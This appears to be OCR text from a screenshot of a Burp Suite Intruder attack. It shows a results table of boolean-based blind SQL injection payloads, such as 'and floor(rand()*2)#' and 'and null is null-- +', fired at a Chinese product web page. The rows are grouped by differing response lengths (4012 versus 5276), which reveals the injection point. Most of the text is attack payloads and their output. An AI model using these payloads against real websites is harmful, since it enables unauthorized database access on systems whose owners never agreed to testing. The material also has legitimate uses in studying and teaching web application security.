 Intruder attack 8
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 4012 Email, Linkfinder, Chinese ...
3 and floor(rand()*2)--+ 200 4012 Email, Linkfinder, Chinese ...
4 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
16 and null# 200 4012 Email, Linkfinder, Chinese ...
17 and null-- + 200 4012 Email, Linkfinder, Chinese ...
20 and null is not null# 200 4012 Email, Linkfinder, Chinese ...
21 and null is not null-- + 200 4012 Email, Linkfinder, Chinese ...
36 and mod(4,2)# 200 4012 Email, Linkfinder, Chinese ...
37 and mod(4,2)--+ 200 4012 Email, Linkfinder, Chinese ...
38 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
39 and floor(rand()*2)--+ 200 4012 Email, Linkfinder, Chinese ...
返回长度不同
40 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
1 200 5276 Email, Linkfinder, Chinese ...
2 and floor(rand()*2)# 200 5276 Email, Linkfinder, Chinese ...
5 and floor(rand()*2)--+ 200 5276 Email, Linkfinder, Chinese ...
18 and null is null# 200 5276 Email, Linkfinder, Chinese ...
19 and null is null-- + 200 5276 Email, Linkfinder, Chinese ...
24 and -~0-- + 200 5276 Email, Linkfinder, Chinese ...
25 and -~0# 200 5276 Email, Linkfinder, Chinese ...
34 and mod(4,3)# 200 5276 Email, Linkfinder, Chinese ...
Request Response
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
苹果The new iPad
信息来源：本站 作者：admin 更新时间：2012-04-14 08:42:08
屏幕尺寸：9.7英寸 电容式触
操作系统：iOS 5.1
笔记本
手机
打印机
上网本
已完成
上传: 0.00 KB 下载: 0.00 KB